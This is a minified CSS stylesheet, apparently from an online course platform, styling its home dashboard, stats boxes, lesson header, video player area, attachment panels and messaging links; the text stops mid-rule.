.area-user-sm3 #cpn-action-modal-attendance{display:none}.new_styles #focuses-nav{display:none}.new_styles .cpn-modal-container #focuses-nav{display:block}.new_styles .cpn-focuses-nav-header{display:grid;grid-template-columns:50px auto 160px;align-items:center;margin:0 -10px;background-color:#F2F4F4;border-bottom:1px solid #d6dddd}.new_styles .cpn-focuses-nav-header i{width:50px;height:100%;position:relative;opacity:0;min-height:60px;text-align:center;vertical-align:middle}.new_styles .cpn-focuses-nav-header i:before{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.new_styles .cpn-focuses-nav-header .title{font:18px/1.25em "Blauer-Nue", sans-serif}.new_styles .cpn-focuses-nav-header .search{display:grid;grid-template-columns:100px 50px}.new_styles .cpn-loading-cover{position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(255,255,255,0.8);padding-top:40px}.new_styles .cpn-loading-cover .inner{display:block;margin-left:auto;margin-right:auto;position:relative;width:280px;white-space:nowrap;text-align:center}.new_styles .cpn-loading-cover .left{display:inline-block;width:32px;margin-right:10px;vertical-align:middle}.new_styles .cpn-loading-cover .right{display:inline-block;vertical-align:middle}.new_styles .cpn-loading-cover .spinner{width:32px;height:32px;display:inline-block;border:4px solid rgba(0,0,81,0.25);border-top-color:#000051;border-radius:50% !important;animation-name:rotateLoop;animation-duration:1s;animation-iteration-count:infinite;animation-timing-function:linear}.new_styles .cpn-loading-cover .msg{font:bold 20px/22px "Blauer-Nue", sans-serif;color:#000051}.new_styles .cpn-loading-cover .msg-sec{font:normal 18px/20px "Ninetea", sans-serif;color:#6f6f6f}.new_styles .cpn-focuses-list{padding:10px}.new_styles .cpn-focuses-item{display:grid;grid-template-columns:auto 20% 40px;align-items:center;padding:15px;font:18px/1.25em "Blauer-Nue", sans-serif;color:#000051;border-bottom:1px solid #d6dddd;cursor:pointer}.new_styles .cpn-focuses-item:hover{color:#003CFF;background-color:#F2F4F4}.new_styles .cpn-focuses-item .info{font:14px/16px "Ninetea", sans-serif;color:#6f6f6f}.new_styles .cpn-focuses-item span{display:block}.new_styles .area-user-sm3{min-height:100vh;background-color:#F7F9F9}@media screen and (max-width: 1024px){.new_styles .page-sm3-home{margin-bottom:60px}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .page-sm3-home{margin-bottom:60px}}.new_styles .page-sm3-home .announciations{padding:0 20px}.new_styles .page-sm3-home .announciations .annunciation{margin-bottom:40px}.new_styles .page-sm3-home .announciations .header{font:18px/1.33em "Blauer-Nue", sans-serif;padding:10px 0;margin-bottom:10px;border-top:1px solid rgba(0,0,0,0.2);border-bottom:1px solid rgba(0,0,0,0.2)}.new_styles .page-sm3-home .announciations .title{display:inline-block;margin-right:20px;font-size:20px;color:#000051}.new_styles .page-sm3-home .announciations .category{display:inline-block;color:#555555}.new_styles .page-sm3-home .announciations .content{font:16px/1.25em "Ninetea", sans-serif;color:#6f6f6f}.new_styles .page-sm3-home .announciations .date{font-style:italic;color:#888888}.new_styles .page-sm3-home .announciations .message p:not(:empty){margin-bottom:1em}.new_styles .page-sm3-home .announciations .message strong{font-weight:bold}.new_styles .page-sm3-home .announciations .message ul{list-style:inside disc;margin-bottom:1em}.new_styles .page-sm3-home .stats-grid{display:flex;flex-flow:row wrap;align-items:flex-start;justify-content:center;padding:0 20px}.new_styles .page-sm3-home .home-section-title{width:100%;text-align:center}.new_styles .page-sm3-home .stats-group{display:flex;flex-flow:row wrap;align-items:flex-start;justify-content:center;width:100%}.new_styles .page-sm3-home .stats-box .title{display:block;height:50px;padding:16px 5px;font:16px/18px "Blauer-Nue", sans-serif;text-align:center;text-transform:uppercase;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#FFFFFF;background-color:#203648}.new_styles .page-sm3-home .stats-box .content{height:180px;background-color:#fff;border:1px solid #d6dddd;border-width:0 1px 1px 1px}@media screen and (max-width: 640px){.new_styles .page-sm3-home .stats-box{min-width:320px;max-width:380px;margin-bottom:30px}}@media screen and (min-width: maxpx) and (max-width: 640px){.new_styles .page-sm3-home .stats-box{min-width:320px;max-width:380px;margin-bottom:30px}}@media screen and (min-width: 641px){.new_styles .page-sm3-home .stats-group{justify-content:space-between}.new_styles .page-sm3-home .stats-group.daily,.new_styles .page-sm3-home .stats-group.weekly{width:100%}.new_styles .page-sm3-home .stats-group.daily .stats-box,.new_styles .page-sm3-home .stats-group.weekly .stats-box{width:calc(50% - 15px)}.new_styles .page-sm3-home .stats-group.general,.new_styles .page-sm3-home .stats-group.exams{width:calc(50% - 15px)}.new_styles .page-sm3-home .stats-group.general .stats-box,.new_styles .page-sm3-home .stats-group.exams .stats-box{width:100%}}@media screen and (min-width: 1024px){.new_styles .page-sm3-home .stats-grid{justify-content:space-between;padding:0;margin-bottom:20px}.new_styles .page-sm3-home .home-section-title{text-align:left}.new_styles .page-sm3-home .stats-group.daily,.new_styles .page-sm3-home .stats-group.weekly{width:66.66%}.new_styles .page-sm3-home .stats-group.daily .stats-box,.new_styles .page-sm3-home .stats-group.weekly .stats-box{width:calc(50% - 15px)}.new_styles .page-sm3-home .stats-group.general,.new_styles .page-sm3-home .stats-group.exams{width:calc(33.33% - 30px)}.new_styles .page-sm3-home .stats-group.general .stats-box,.new_styles .page-sm3-home .stats-group.exams .stats-box{width:100%}.new_styles .page-sm3-home .stats-box:not(:last-child){margin-right:30px}}.new_styles .page-sm3-home .stats-box{color:#6f6f6f}.new_styles .page-sm3-home .stats-box .label,.new_styles .page-sm3-home .stats-box .value{font:14px/14px "Blauer-Nue", sans-serif;color:inherit}.new_styles .page-sm3-home .stats-box .label{text-align:right;white-space:break-spaces}.new_styles .page-sm3-home .stats-box .color-h{color:#003CFF}.new_styles .page-sm3-home .stats-box .color-h .bar .prog{background-color:#003CFF}.new_styles .page-sm3-home .stats-box .color-m{color:#000051}.new_styles .page-sm3-home .stats-box .color-m .bar .prog{background-color:#000051}.new_styles .page-sm3-home .stats-box .content.exams{display:grid;grid-template-rows:50% 50%}.new_styles .page-sm3-home .stats-box .content.exams .exam-half{display:grid;grid-template-rows:30px auto}.new_styles .page-sm3-home .stats-box .content.exams .exam-half:not(:last-child){border-bottom:1px solid #d6dddd}.new_styles .page-sm3-home .stats-box .content.exams .exam-half strong{display:block;line-height:30px;text-align:center;font-weight:500;background-color:#F2F4F4;border-bottom:1px solid #d6dddd}.new_styles .page-sm3-home .stats-box .content.exams .exam-group{display:grid;grid-template-rows:50% 50%;padding-bottom:10px}.new_styles .page-sm3-home .stats-box .stats-list{display:grid;grid-template-rows:25% 25% 25% 25%;padding:10px 10px 15px;color:#6f6f6f}.new_styles .page-sm3-home .stats-box .list-group{display:grid;width:100%;grid-template-columns:45% 45%;grid-column-gap:5%;align-items:center;padding:10px}.new_styles .page-sm3-home .stats-box .list-group:not(:last-child){border-bottom:1px solid #d6dddd}.new_styles .page-sm3-home .stats-box .list-group .label{text-align:right;color:#000051}.new_styles .page-sm3-home .stats-box .list-group .value{color:#000051}.new_styles .page-sm3-home .stats-box .list-group .value strong{color:#003CFF;font-size:1.25em;font-weight:bold}.new_styles .page-sm3-home .stats-box .bar-list{display:grid;grid-template-rows:25% 25% 25% 25%;padding:10px 10px 15px}.new_styles .page-sm3-home .stats-box .bar-list .daily-footer{display:flex;align-items:center;padding:10px;margin:10px -10px -15px;border-top:1px solid #d6dddd;background-color:#F2F4F4;text-align:center}.new_styles .page-sm3-home .stats-box .bar-list .daily-footer span{flex:1}.new_styles .page-sm3-home .stats-box .bar-list .daily-footer strong{color:#003CFF;font-weight:bold}.new_styles .page-sm3-home .stats-box .bar-group{display:grid;grid-template-columns:100px auto 90px;grid-column-gap:10px;align-items:center}.new_styles .page-sm3-home .stats-box .bar-group .bar{height:5px;background-color:#d6dddd}.new_styles .page-sm3-home .stats-box .bar-group .prog{height:100%;width:0%;background-color:#6f6f6f}.new_styles .page-sm3-home .focuses-header{background-color:#203648;max-width:100vw}.new_styles .page-sm3-home .focuses-header .inner{display:block;margin-left:auto;margin-right:auto;position:relative;display:flex;flex-flow:row wrap;justify-content:center;align-items:center;max-width:1280px;padding:20px;border-bottom:1px solid rgba(255,255,255,0.15)}.new_styles .page-sm3-home .focuses-header .lbl{display:block;font:14px/14px "Ninetea", sans-serif;color:#fff}.new_styles .page-sm3-home .focuses-header .logo{width:150px}.new_styles .page-sm3-home .focuses-header .logo img{width:100%}.new_styles .page-sm3-home .focuses-header .course .title{margin-bottom:10px;font:bold 24px/24px "Blauer-Nue", sans-serif;color:#fff}.new_styles .page-sm3-home .focuses-header .stats{max-width:240px}.new_styles .page-sm3-home .focuses-header .button button{position:relative;padding:10px 10px 10px 30px;font-size:14px;line-height:12px;text-transform:initial;font-weight:normal;text-align:left}.new_styles .page-sm3-home .focuses-header .button button i{position:absolute;top:50%;left:10px;bottom:auto;right:auto;transform:translateY(-50%)}.new_styles .page-sm3-home .focuses-header .progress-wrapper{display:flex;flex-flow:row nowrap;align-items:baseline;height:24px}.new_styles .page-sm3-home .focuses-header .progress-wrapper .progress-lbl{display:block;padding-right:5px;font:500 16px/16px "Ninetea", sans-serif;color:#003CFF}.new_styles .page-sm3-home .focuses-header .progress-wrapper .bar{flex:1;display:block;height:5px;background-color:rgba(255,255,255,0.5)}.new_styles .page-sm3-home .focuses-header .progress-wrapper .prog{display:block;height:100%;background-color:#003CFF}@media screen and (max-width: 640px){.new_styles .page-sm3-home .focuses-header .course{width:100%;margin-top:10px}.new_styles .page-sm3-home .focuses-header .button{width:calc(100% - 150px);text-align:right}}@media screen and (min-width: maxpx) and (max-width: 640px){.new_styles .page-sm3-home .focuses-header .course{width:100%;margin-top:10px}.new_styles .page-sm3-home .focuses-header .button{width:calc(100% - 150px);text-align:right}}@media screen and (min-width: 641px){.new_styles .page-sm3-home .focuses-header .inner{flex-flow:row nowrap}.new_styles .page-sm3-home .focuses-header .logo{width:200px}.new_styles .page-sm3-home .focuses-header .item{padding:0 15px}.new_styles .page-sm3-home .focuses-header .button{order:5}}@media screen and (min-width: 1024px){.new_styles .page-sm3-home .focuses-header .course{display:flex;flex-flow:row nowrap;justify-content:center;align-items:center}.new_styles .page-sm3-home .focuses-header .course .title{margin-right:15px}.new_styles .page-sm3-home .focuses-header .button button{font-size:14px}.new_styles .page-sm3-home .focuses-header .progress-wrapper .progress-lbl{font-size:20px;font-weight:bold}.new_styles .page-sm3-home .focuses-header .progress-wrapper .bar{height:10px}}.new_styles .page-sm3-home .sm-intro-video{background-color:#F2F4F4;border-bottom:1px solid #d6dddd}.new_styles .page-sm3-home .sm-intro-video .inner{display:block;margin-left:auto;margin-right:auto;position:relative;max-width:480px;padding:20px}.new_styles .page-sm3-home .sm-intro-video .video-container>div{position:relative;padding-top:55.1%;border:2px solid #999}.new_styles .page-sm3-home .sm-intro-video .text{color:#6f6f6f;margin-bottom:20px}.new_styles .page-sm3-home .sm-intro-video .text .title{display:grid;grid-template-columns:auto 50px;align-items:center;margin-bottom:20px}.new_styles .page-sm3-home .sm-intro-video .text .fa-close{width:50px;height:50px;float:right;font-size:20px;line-height:50px;vertical-align:middle;text-align:center;border-radius:50% !important;cursor:pointer}.new_styles .page-sm3-home .sm-intro-video .text .fa-close:hover{background-color:#003CFF;color:#fff}.new_styles .page-sm3-home .sm-intro-video .text .fa-close:before{margin:0}.new_styles .page-sm3-home .sm-intro-video .text strong{font:32px/1.25em "Blauer-Nue", sans-serif}.new_styles .page-sm3-home .sm-intro-video .text p{font:20px/1.25em "Blauer-Nue", sans-serif;margin-bottom:20px}@media screen and (min-width: 841px){.new_styles .page-sm3-home .sm-intro-video .inner{max-width:1240px;display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:flex-start}.new_styles .page-sm3-home .sm-intro-video .video-container{width:48.5%;order:1}.new_styles .page-sm3-home .sm-intro-video .text{width:48.5%;order:2}}.new_styles .page-sm3-home .cpn-bar-select#home-tabs{height:60px;margin-bottom:0;background-color:#203648}.new_styles .page-sm3-home .cpn-bar-select#home-tabs .inner{padding-left:60px;text-align:center}.new_styles .page-sm3-home .cpn-bar-select#home-tabs .tab{color:#fff}.new_styles .page-sm3-home .cpn-bar-select#home-tabs .tab:hover{color:#003CFF}.new_styles .page-sm3-home .cpn-bar-select#home-tabs .tab[data-active="1"]{position:relative;margin:10px 0;padding:10px;font-weight:bold;background-color:#003CFF;border-radius:3px !important;color:#fff}.new_styles .page-sm3-home .cpn-bar-select#home-tabs .fa-home{position:relative;width:60px;font-size:20px;text-align:center;order:-2}.new_styles .page-sm3-home .cpn-bar-select#home-tabs .fa-home:after{position:absolute;top:10px;left:auto;bottom:10px;right:0;width:1px;height:auto;display:block;content:"";background-color:rgba(255,255,255,0.15)}.new_styles .page-sm3-home .cpn-bar-select#home-tabs[data-mode="select"] .inner{padding:0 60px}.new_styles .page-sm3-home .cpn-bar-select#home-tabs[data-mode="select"] .fa-home{position:absolute;top:0;left:0;bottom:auto;right:auto}.new_styles .page-sm3-home .panes{min-height:500px;padding-top:20px;background-position:center top;background-repeat:no-repeat}.new_styles .page-sm3-home .panes .pane{display:none;opacity:0;transition:opacity 0.3s}.new_styles .page-sm3-home .panes .pane[data-active='1']{display:block;opacity:1}.new_styles .page-sm3-home .home-label{display:inline-block;color:#888888;font:12px/16px "Ninetea", sans-serif;text-transform:uppercase}.new_styles .page-sm3-home .home-section-title{margin-bottom:20px;padding:20px 0;font:24px/24px "Blauer-Nue", sans-serif;color:#555555;border-bottom:1px solid #d6dddd}.new_styles .page-sm3-home .all-content{display:flex;flex-flow:row nowrap;justify-content:stretch;align-items:center}.new_styles .page-sm3-home .all-content .all-content-caller{display:none}.new_styles .page-sm3-home .all-content .search-content-caller{display:inline-block}.new_styles .page-sm3-home .all-content strong{flex:1;text-align:left}.new_styles .page-sm3-home .all-content button,.new_styles .page-sm3-home .all-content input[type="text"]{display:inline-block;width:auto}@media screen and (max-width: 1024px){.new_styles .page-sm3-home .all-content{position:fixed;top:auto;left:0;bottom:0;right:0;margin:0;padding:20px;border-top:1px solid #d6dddd;background-color:#F2F4F4;z-index:3}.new_styles .page-sm3-home .all-content .all-content-caller{display:block;margin-right:20px}.new_styles .page-sm3-home .all-content input[type="text"]{display:none}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .page-sm3-home .all-content{position:fixed;top:auto;left:0;bottom:0;right:0;margin:0;padding:20px;border-top:1px solid #d6dddd;background-color:#F2F4F4;z-index:3}.new_styles .page-sm3-home .all-content .all-content-caller{display:block;margin-right:20px}.new_styles .page-sm3-home .all-content input[type="text"]{display:none}}@media screen and (max-width: 600px){.new_styles .page-sm3-home .all-content{font-size:18px}.new_styles .page-sm3-home .all-content .all-content-caller{flex:1}.new_styles .page-sm3-home .all-content strong{display:none}.new_styles .page-sm3-home .all-content button{font-size:0.75em}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page-sm3-home .all-content{font-size:18px}.new_styles .page-sm3-home .all-content .all-content-caller{flex:1}.new_styles .page-sm3-home .all-content strong{display:none}.new_styles .page-sm3-home .all-content button{font-size:0.75em}}@media screen and (max-width: 1024px){.new_styles .page-sm3-home #sm3-nav,.new_styles .page-sm3-home .vip-status-bar-wrapper{display:none}.new_styles .page-sm3-home .sm3-next-lessons{padding:0 20px}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .page-sm3-home #sm3-nav,.new_styles .page-sm3-home .vip-status-bar-wrapper{display:none}.new_styles .page-sm3-home .sm3-next-lessons{padding:0 20px}}@media screen and (min-width: 1025px){.new_styles .page-sm3-home #sm3-nav{display:block}.new_styles .page-sm3-home .mobile-buttons{display:none}.new_styles .page-sm3-home .sm3-next-lessons{margin-bottom:20px}}.new_styles .page-sm3-home #lesson-nav-search{display:none}.new_styles .page-sm3-home #lesson-nav-search .nav-lesson-list-item .module-and-disc{display:block}.new_styles .page-sm3-home .sm3-modal-search #lesson-nav-search{display:block}.new_styles .cpn-modal-container.stim #lesson-nav-search{height:100%}.new_styles .cpn-modal-container.stim #lesson-nav-search .search{display:flex;flex-flow:row nowrap;justify-content:stretch;padding:10px 0}.new_styles .cpn-modal-container.stim #lesson-nav-search .search i{width:40px;height:42px;display:inline-block;line-height:42px;font-size:20px;text-align:center}.new_styles .cpn-modal-container.stim .cpn-sbox{height:calc(100% - 70px)}.new_styles .cpn-modal-container.stim #sm3-nav,.new_styles .cpn-modal-container.stim .nav-panels-container,.new_styles .cpn-modal-container.stim .nav-group-list-container,.new_styles .cpn-modal-container.stim .nav-discipline-list-container,.new_styles .cpn-modal-container.stim .nav-lesson-list-container{height:100%}.new_styles .cpn-next-lessons-discipline-cols .cpn-next-lessons-discipline{margin-bottom:60px}@media screen and (max-width: 980px){.new_styles .cpn-next-lessons-discipline-cols{display:block;margin-left:auto;margin-right:auto;position:relative;max-width:560px}}@media screen and (min-width: maxpx) and (max-width: 980px){.new_styles .cpn-next-lessons-discipline-cols{display:block;margin-left:auto;margin-right:auto;position:relative;max-width:560px}}@media screen and (min-width: 981px){.new_styles .cpn-next-lessons-discipline-cols{display:flex;flex-flow:row wrap;align-items:flex-start;justify-content:center}.new_styles .cpn-next-lessons-discipline-cols .cpn-next-lessons-discipline{width:47%}.new_styles .cpn-next-lessons-discipline-cols .cpn-next-lessons-discipline:nth-child(1){margin-right:3%}.new_styles .cpn-next-lessons-discipline-cols .cpn-next-lessons-discipline:nth-child(2){margin-left:3%}}@media screen and (min-width: 481px){.new_styles .cpn-next-lessons-discipline{display:grid;grid-template-columns:100px auto;align-items:start}}@media screen and (min-width: 601px){.new_styles .cpn-next-lessons-discipline{grid-template-columns:140px auto}}.new_styles .cpn-next-lessons-discipline .teacher-pic{display:inline-block;overflow:hidden;vertical-align:bottom}@media screen and (max-width: 480px){.new_styles .cpn-next-lessons-discipline .teacher-pic{display:none}}@media screen and (min-width: maxpx) and (max-width: 480px){.new_styles .cpn-next-lessons-discipline .teacher-pic{display:none}}.new_styles .cpn-next-lessons-discipline .teacher-pic img,.new_styles .cpn-next-lessons-discipline .teacher-pic picture{display:block;width:100%}.new_styles .cpn-next-lessons-discipline .disc{display:block;font:bold 22px/24px "Titillium Web", sans-serif}.new_styles .cpn-next-lessons-discipline .teacher{display:block;margin-bottom:20px;font:14px/16px "Titillium Web", sans-serif}.new_styles .cpn-next-lessons-discipline .half{display:grid;grid-template-columns:47% 47%;align-items:center;justify-content:space-between;margin-bottom:20px}.new_styles .cpn-next-lessons-discipline .nav-lesson-list-item{padding-top:0}.new_styles .cpn-next-lessons-discipline .lesson-list-bt{font-weight:normal;text-transform:uppercase}.new_styles .cpn-next-lessons-discipline .nav-lesson-list{display:none}.new_styles .messaging-links{display:flex;align-items:center;padding:10px;background-color:#F2F4F4;border:1px solid #d6dddd;margin-bottom:80px}@media screen and (max-width: 600px){.new_styles .messaging-links{flex-flow:column wrap}.new_styles .messaging-links .item{width:100%;text-align:center}.new_styles .messaging-links .item .lbl{width:50%;text-align:left}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .messaging-links{flex-flow:column wrap}.new_styles .messaging-links .item{width:100%;text-align:center}.new_styles .messaging-links .item .lbl{width:50%;text-align:left}}@media screen and (min-width: 601px){.new_styles .messaging-links{justify-content:space-around}}@media screen and (min-width: 601px) and (max-width: 940px){.new_styles .messaging-links{text-align:center}}.new_styles .messaging-links .item{vertical-align:middle}.new_styles .messaging-links .lbl{display:inline-block;padding:10px;font:14px/20px "Blauer-Nue", sans-serif;vertical-align:middle}.new_styles .messaging-links .cpn-messaging-link{display:inline-block;padding:10px;font:14px/20px "Blauer-Nue", sans-serif;border-radius:2px !important;color:#fff;vertical-align:middle}.new_styles .messaging-links .cpn-messaging-link:before{font-size:20px}.new_styles .messaging-links .cpn-messaging-link.whatsapp{background-color:#169B50}.new_styles .messaging-links .cpn-messaging-link.whatsapp:hover{background-color:#138544}.new_styles .messaging-links .cpn-messaging-link.telegram{background-color:#349CD2}.new_styles .messaging-links .cpn-messaging-link.telegram:hover{background-color:#2b8ec2}.new_styles .header-lesson-sm3{flex:0;background-color:#F2F4F4;font:14px/14px "Blauer-Nue", sans-serif;border-bottom:1px solid #d6dddd;z-index:2}.new_styles .header-lesson-sm3 .width-limiter{height:70px;padding:0;color:#6f6f6f;vertical-align:middle}.new_styles .header-lesson-sm3 .header-group{display:flex;flex-flow:row nowrap;align-items:center}.new_styles .header-lesson-sm3 .side-icon{display:flex;flex-flow:row nowrap;align-items:center;justify-content:center;height:70px;min-width:50px;padding:10px;border:1px solid transparent;border-radius:3px !important;cursor:pointer}@media screen and (min-width: 1025px){.new_styles .header-lesson-sm3 .side-icon{height:50px}}.new_styles .header-lesson-sm3 .side-icon i{font-size:24px}.new_styles .header-lesson-sm3 .side-icon:hover{background:#fff;border-color:#d6dddd}.new_styles .header-lesson-sm3 .lesson-nav-toggler{position:relative;padding:0 10px 0 10px;cursor:pointer}.new_styles .header-lesson-sm3 .lesson-nav-toggler:hover{background-color:#d6dddd}.new_styles .header-lesson-sm3 .course-logo{padding-right:10px}.new_styles .header-lesson-sm3 .course-logo img{display:inline-block;height:50px}.new_styles .header-lesson-sm3 .title{max-width:100%}.new_styles .header-lesson-sm3 .title .discipline,.new_styles .header-lesson-sm3 .title .lesson{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:1.2em;max-width:100%}.new_styles .header-lesson-sm3 .title .discipline{padding-bottom:5px;font:16px/18px "Blauer-Nue", sans-serif}.new_styles .header-lesson-sm3 .title .lesson{font:bold 18px/20px "Blauer-Nue", sans-serif}.new_styles .header-lesson-sm3 .nav-options-popover-caller{margin-left:10px}.new_styles .header-lesson-sm3 .nav-has-option-popover{cursor:pointer}.new_styles .header-lesson-sm3 .nav-has-option-popover .lesson-attachments{display:none}.new_styles .header-lesson-sm3 .toggle-watched-button:not(.nav-watched) .not{display:none}.new_styles .header-lesson-sm3 .ui-mode{vertical-align:middle}.new_styles .header-lesson-sm3 .ui-mode .lbl{margin-left:10px;color:#6f6f6f;text-align:right}.new_styles .header-lesson-sm3 .ui-mode .mode{width:40px;height:40px;position:relative;display:inline-block;margin-left:10px;text-align:center;line-height:40px;border:2px solid transparent;border-radius:3px !important;cursor:pointer}.new_styles .header-lesson-sm3 .ui-mode .mode:not(.active):hover{border-top:2px solid white;border-right:2px solid rgba(0,0,0,0.1);border-bottom:2px solid rgba(0,0,0,0.1);border-left:2px solid white;background-color:#fafbfb;color:#555555}.new_styles .header-lesson-sm3 .ui-mode .mode:after{position:absolute;top:calc(100% + 5px);left:50%;bottom:auto;right:auto;width:6px;height:6px;transform:translatex(-50%);content:"";background-color:#bbc5c5;box-shadow:inset -1px -1px 2px 0 rgba(0,0,0,0.3);border-radius:50% !important}.new_styles .header-lesson-sm3 .ui-mode .mode.active{border-top:1px solid rgba(0,0,0,0.075);border-right:1px solid rgba(255,255,255,0.9);border-bottom:1px solid rgba(255,255,255,0.9);border-left:1px solid rgba(0,0,0,0.075);background-color:rgba(0,0,0,0.05)}.new_styles .header-lesson-sm3 .ui-mode .mode.active:after{background-color:#003CFF;box-shadow:inset 1px 1px 2px 0 rgba(255,255,255,0.4),0 0 3px 2px rgba(0,60,255,0.4)}.new_styles .header-lesson-sm3 .ui-mode i{display:block;font-size:24px}.new_styles .header-lesson-sm3 .lbl{font-size:12px;display:none}.new_styles .header-lesson-sm3 .ui-mode{display:none}@media screen and (max-width: 600px){.new_styles .header-lesson-sm3 .course-logo{display:none}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .header-lesson-sm3 .course-logo{display:none}}@media screen and (max-width: 768px){.new_styles .header-lesson-sm3 .width-limiter{padding:0 50px 0 0}.new_styles .header-lesson-sm3 .header-group .title{flex:1;width:45%}.new_styles .header-lesson-sm3 .toggle-watched-button,.new_styles .header-lesson-sm3 .next-lesson-button{display:none}.new_styles .header-lesson-sm3 .nav-has-option-popover{position:absolute;top:0;left:auto;bottom:auto;right:0}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .header-lesson-sm3 .width-limiter{padding:0 50px 0 0}.new_styles .header-lesson-sm3 .header-group .title{flex:1;width:45%}.new_styles .header-lesson-sm3 .toggle-watched-button,.new_styles .header-lesson-sm3 .next-lesson-button{display:none}.new_styles .header-lesson-sm3 .nav-has-option-popover{position:absolute;top:0;left:auto;bottom:auto;right:0}}@media screen and (min-width: 769px){.new_styles .header-lesson-sm3 .width-limiter{display:flex;flex-flow:row nowrap;align-items:center;justify-content:space-between;flex:0 0 70px;padding:0 10px}.new_styles .header-lesson-sm3 .course-logo{display:inline-block}}@media screen and (min-width: 1201px){.new_styles .header-lesson-sm3 .toggle-watched-button,.new_styles .header-lesson-sm3 .next-lesson-button{border-right:1px solid #d6dddd}.new_styles .header-lesson-sm3 .ui-mode,.new_styles .header-lesson-sm3 .lbl{display:inline-block}}body.body-user-area-sm3-lessons{height:100vh !important}body.body-user-area-sm3-lessons .area-user-sm3{height:calc(100vh - 55px) !important;padding:0 !important;margin:0 !important}body.body-user-area-sm3-lessons .area-user-sm3 .content-wrapper{margin:0 0 0 200px}@media screen and (min-width: 1024px){body.body-user-area-sm3-lessons .width-limiter,body.body-user-area-sm3-lessons .header-main .wrap{padding:0 20px !important;max-width:1440px !important;width:auto !important}}@media screen and (max-width: 1024px) and (max-height: 640px) and (orientation: landscape){body.body-user-area-sm3-lessons.client-device-mobile #main_header{display:none}body.body-user-area-sm3-lessons.client-device-mobile .left-container{height:calc(100vh - 70px)}body.body-user-area-sm3-lessons.client-device-mobile .video-container{height:100%;padding:0}body.body-user-area-sm3-lessons.client-device-mobile .tab-content.attachments.active{height:100vh}body.body-user-area-sm3-lessons.client-device-mobile .attachment-iframes{height:calc(100% - 50px)}}.new_styles .page-lesson-sm3{position:relative;display:flex;flex-flow:column nowrap;justify-content:stretch;align-items:stretch;height:calc(100vh - 55px) !important}.new_styles .page-lesson-sm3 .cpn-tag-tab{height:auto;padding:10px;white-space:initial}.new_styles .page-lesson-sm3 .cpn-sbox-bar{width:14px}.new_styles .page-lesson-sm3 .cpn-sbox-handle{left:auto;right:0;transform:translateX(0)}.new_styles .page-lesson-sm3 .lesson-container{display:block}.new_styles .page-lesson-sm3 .video-container{position:relative;padding-top:52.5%;background-color:#000}.new_styles .page-lesson-sm3 .player-container,.new_styles .page-lesson-sm3 .player-container iframe{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%}.new_styles .page-lesson-sm3 .action-container{position:relative;padding:10px}.new_styles .page-lesson-sm3 .action-container .tab-content{display:none}.new_styles .page-lesson-sm3 .action-container .tab-content.active{display:flex;flex-flow:column nowrap;flex:1}.new_styles .page-lesson-sm3 .alert-no-stats{position:absolute;top:0;left:50%;bottom:auto;right:auto;transform:translateX(-50%);padding:5px 35px 5px 10px;font:12px/15px "Ninetea", sans-serif;background-color:rgba(235,139,108,0.4);color:#EB8B6C;border:1px solid #EB8B6C;border-radius:0 0 3px 3px !important;z-index:1}.new_styles .page-lesson-sm3 .alert-no-stats .fa.fa-close,.new_styles .page-lesson-sm3 .alert-no-stats .fa-close.cpn-info-button,.new_styles .page-lesson-sm3 .alert-no-stats .messaging-links .fa-close.cpn-messaging-link.whatsapp,.new_styles .messaging-links .page-lesson-sm3 .alert-no-stats .fa-close.cpn-messaging-link.whatsapp,.new_styles .page-lesson-sm3 .alert-no-stats .messaging-links .fa-close.cpn-messaging-link.telegram,.new_styles .messaging-links .page-lesson-sm3 .alert-no-stats .fa-close.cpn-messaging-link.telegram{position:absolute;top:0;left:auto;bottom:0;right:0;width:25px;height:25px;display:inline-block;line-height:25px;text-align:center;font-size:16px;cursor:pointer}.new_styles .page-lesson-sm3 .attachment-container{display:flex;flex-flow:column nowrap;flex:1}.new_styles .page-lesson-sm3 .attachment-iframes{position:relative;flex:1;height:calc(100%);overflow:hidden}.new_styles .page-lesson-sm3 .attachment-iframes:before{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:64px;height:64px;display:block;margin-top:-64px;margin-left:-64px;content:"";text-indent:-9999em;border:8px solid rgba(0,60,255,0.2);border-top:8px solid #003CFF;animation:rotate 1.5s ease infinite;border-radius:50%}.new_styles .page-lesson-sm3 .attachment-iframes iframe{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;display:none}.new_styles .page-lesson-sm3 .attachment-iframes #material_iframe{display:block}@media screen and (max-width: 1024px){.new_styles .page-lesson-sm3 .action-container{padding-bottom:0}.new_styles .page-lesson-sm3 .attachment-container{padding:20px 10px 10px;height:100vh}.new_styles .page-lesson-sm3 .tab-content.attachments{height:95vh}.new_styles .page-lesson-sm3 .tab-content.attachments .attachment-container{display:flex;margin:0 -10px;padding:10px;background-color:#F2F4F4;border-top:1px solid #d6dddd}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .page-lesson-sm3 .action-container{padding-bottom:0}.new_styles .page-lesson-sm3 .attachment-container{padding:20px 10px 10px;height:100vh}.new_styles .page-lesson-sm3 .tab-content.attachments{height:95vh}.new_styles .page-lesson-sm3 .tab-content.attachments .attachment-container{display:flex;margin:0 -10px;padding:10px;background-color:#F2F4F4;border-top:1px solid #d6dddd}}@media screen and (min-width: 1025px){.new_styles .page-lesson-sm3 .lesson-container{display:flex;flex-flow:row nowrap;flex:1;height:calc(100% - 120px);padding:10px;z-index:1}.new_styles .page-lesson-sm3 .left-container,.new_styles .page-lesson-sm3 .attachment-container{position:relative;display:flex;flex-flow:column nowrap;width:50%}.new_styles .page-lesson-sm3 .attachment-container{padding-left:10px}.new_styles .page-lesson-sm3 .video-container{position:relative;flex:0;height:50%}.new_styles .page-lesson-sm3 .action-container{position:relative;flex:1;display:flex;flex-flow:column nowrap;height:50%;padding:10px 0 0 0}.new_styles .page-lesson-sm3 .cpn-tag-tabs{flex:0}.new_styles 